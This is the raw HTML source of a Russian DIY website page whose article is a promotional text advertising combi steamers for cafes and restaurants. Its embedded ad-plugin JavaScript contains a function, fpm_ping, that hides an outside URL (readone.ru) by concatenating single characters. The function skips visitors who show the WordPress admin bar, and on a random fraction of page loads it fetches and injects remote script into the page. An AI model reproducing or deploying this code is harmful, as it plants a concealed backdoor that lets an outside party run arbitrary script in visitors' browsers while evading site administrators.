t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,k,S,N;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var d,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->	<meta name="telderi" content="93a89dbe2518134f3d898d56825bab2c" />

<meta name="yandex-verification" content="2d35f4a08fdbd86f" />
	<script data-ad-client="ca-pub-1089115009612088" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="60ba7aaf1c62f12cca69c9b8603450c6" content="">
	<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body class="post-template-default single single-post postid-2420 single-format-standard custom-background wp-custom-logo wp-featherlight-captions  wide">


<div id="page" class="hfeed site">
	
	
	<header id="masthead" class="site-header clearfix ">
		<div id="header-text-nav-container" class="clearfix">

			
			
			
		<div class="inner-wrap">

			<div id="header-text-nav-wrap" class="clearfix">
				<div id="header-left-section">
											<div id="header-logo-image">
							
							<a href="https://techmagia.ru/" class="custom-logo-link" rel="home"><img width="72" height="75" src="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" class="custom-logo" alt="ТехМагия" decoding="async" /></a>						</div><!-- #header-logo-image -->
											<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://techmagia.ru/" title="ТехМагия" rel="home">ТехМагия</a>
							</h3>
																		<p id="site-description">Лайфхаки, схемы и поделки своими руками</p>
						<!-- #site-description -->
					</div><!-- #header-text -->
				</div><!-- #header-left-section -->
				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->

		</div><!-- .inner-wrap -->

		
		<div class="ban"><a href="/karta-sajta/" title="Смотреть все самоделки">
<img alt="" src="/wp-content/uploads/2019/08/2050-1.jpg" text-align: center; width: 400px; height: 50px;" /></a>
</div>	
			
			
			
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
				<h4 class="menu-toggle"></h4>
				<div class="menu-primary-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://techmagia.ru/category/shema/">Схемы</a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1954"><a href="https://techmagia.ru/category/tehnika/">Техника</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://techmagia.ru/category/lifehack/">Лайфхаки</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://techmagia.ru/category/diy/">Поделки</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://techmagia.ru/category/fun/">Развлечения</a></li>
</ul></div>
				
									<i class="fa fa-search search-top"></i>
					<div class="search-form-top">
						<form action="https://techmagia.ru/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Поиск" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->					</div>
							</div>
		</nav>

					


		</div><!-- #header-text-nav-container -->

		
	</header>

		
	<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

						


				

<article id="post-2420" class="post-2420 post type-post status-publish format-standard hentry category-drugie-hobbi">
	
<div class="article-content clearfix">
 

      <header class="entry-header">
   		<h1 class="entry-title">
   			Пароконвектоматы для кафе и ресторанов   		</h1>
        <p style="font-size: 12px">Опубликовано: 30.06.2021</p>
   	</header>

 <div class="entry-content clearfix"><br>



   
   
<br>
	 
<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<br> 

   		<div class="fpm_start"></div>
<p>Чтобы создать лучшие условия для быстрого приготовления блюд высокого качества, важно использовать самое современное оборудование для общепита. Среди всех технологичных модулей, отдельным звеном можно выделить <a href="https://ru-holod.ru/parokonvektomaty/">пароконвектомат</a>. Использование данного прибора позволяет существенно упростить процедуру приготовления горячих блюд, но что наиболее важно – улучшить их вкус, повысить скорость и качество обслуживания. В нашем интернет магазине широко представлены модели именитых брендов: FM Industrial, Abat, Итерма, Atesy, Retigo, Inoxtrend, Eletto. Если использовать данное оборудование для ресторана или небольшого кафе, до 70% термической обработки продуктов вы будете осуществлять с помощью этого прибора!<br />
Основные отличительные особенности<br />
Если вы хотите пароконвектомат купить в качестве основного модуля для выполнения тепловой обработки продуктов питания, вы сможете создать функциональное кухонное пространство, заменяющее духовку, пароварку, жарочный шкаф, гриль, конвекционную печь и пищеварочный котёл. Это кухонное оборудование полностью вытеснит лишние приборы, что позволит минимизировать затраты, сэкономить полезную площадь при её остром дефиците.<br />
В данном агрегате предусмотрены следующие режимы работы:</p>
<p>Пароварка (приготовление на пару с температурой от 80 до 130 градусов).</p>
<p>Конвекционная печь (режим обработки горячим воздухом с t от 30 до 250 С (жарка, выпечка)).</p>
<p>Комбинированная обработка.</p>
<p>Функция регенерации.</p>
<p>Приборы различаются по способу парообразования – бойлерного и инжекционного типа. Первый вариант имеет парогененратор, второй – прямой впрыск непосредственно на нагревательный элемент. С их помощью можно полностью сохранить полезные свойства, витаминно-минеральный состав, исключить использование масла, снизить конечные продуктовые потери.<br />
Ключевые преимущества моделей разных марок:</p>
<p>Пароконвектомат Абат – линейка компактных приборов с простым и удобным управлением. В таких моделях удачно реализовано оптимальное количество опций, высокая надёжность при доступной цене.</p>
<p>Если у вас большой клиентский поток, лучше использовать вместительный многоуровневый модуль. Идеальный вариант &#8212; Пароконвектомат на 10 &#8212; 20 уровней. Это оборудование для кафе с высокой посещаемостью.</p>
<p>Если вы хотите снизить трудозатраты, лучше выбрать высокотехнологичные модели именитых брендов. Это может быть пароконвектомат Unox, имеющий понятный интерфейс с оптимальным количеством функций. Модель может питаться от стандартной сети 220 В.</p><script data-noptimize>fpm_start( "true" )</script>
<p>Пароконвектомат Rational имеет реверс для всесторонней термической обработки, а также автоматическую систему очистки паром.</p>
<p>Хотите купить недорогой, но при этом качественный модуль универсального назначения &#8212; Пароконвектомат ПКА – идеальный выбор! Оптимальный функционал при минимальных энергозатратах – основное отличие линейки.</p>
<p>В нашем интернет магазине можно подобрать самое современное <a href="https://ru-holod.ru/">оборудование для кафе</a> и ресторанов по лучшей цене! Мы готовы оказать любую поддержку при выборе и покупке!</p>
<div class="fpm_end"></div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Похожие записи:</h3><ol>
<li><a href="https://techmagia.ru/kak-nastroit-novyj-router-na-kompyutere-poshagovaya-instruktsiya/" rel="bookmark" title="Как настроить новый роутер на компьютере — пошаговая инструкция">Как настроить новый роутер на компьютере — пошаговая инструкция </a></li>
<li><a href="https://techmagia.ru/programmy-dlya-obrabotki-i-redaktirovaniya-fotografij/" rel="bookmark" title="Программы для обработки и редактирования фотографий">Программы для обработки и редактирования фотографий </a></li>
<li><a href="https://techmagia.ru/proverka-skorosti-interneta-test-skorosti-internet-soedineniya/" rel="bookmark" title="Проверка скорости интернета, тест скорости интернет-соединения">Проверка скорости интернета, тест скорости интернет-соединения </a></li>
<li><a href="https://techmagia.ru/remont-kompyuternogo-bloka-pitaniya/" rel="bookmark" title="Ремонт компьютерного блока питания">Ремонт компьютерного блока питания </a></li>
</ol>
</div>
   	</div>
	
	
	
<br>	
<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<br>
	
<!-- Yandex.RTB R-A-550109-1 -->
<div id="yandex_rtb_R-A-550109-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-550109-1",
                renderTo: "yandex_rtb_R-A-550109-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

   </div>

<table border="0" cellpadding="1" cellspacing="1" style="width:100%;">
	<tbody>
		<tr>
			<td style="border-width: px;border:none none;"><div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/drugie-hobbi/"  rel="category tag">Другие хобби</a>&nbsp;</span></div></td>
                        
			<td  style="border-width: 0px;border:none none; text-align: right;"></td>
			
		</tr>
	</tbody>
</table>

	</article>			

						


		</div><!-- #content -->



      
      

<h4 class="related-posts-main-title"><i class="fa fa-thumbs-up"></i><span>Вам также может понравиться</span></h4>

<div class="related-posts clearfix">

      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/preimushhestva-stellazhej-dlya-poddonov/" title="Преимущества стеллажей для поддонов ">
               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/06/ab2abf4a41dafbedfb06c657259a8b5a-390x205.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2023/06/ab2abf4a41dafbedfb06c657259a8b5a-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/preimushhestva-stellazhej-dlya-poddonov/" rel="bookmark" title="Преимущества стеллажей для поддонов ">Преимущества стеллажей для поддонов </a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/preimushhestva-stellazhej-dlya-poddonov/" title="21:06" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-06-29T21:06:07+03:00">29.06.2023</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/olga/" title="Shcherbakha Shcherbakha">Shcherbakha Shcherbakha</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/preimushhestva-stellazhej-dlya-poddonov/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
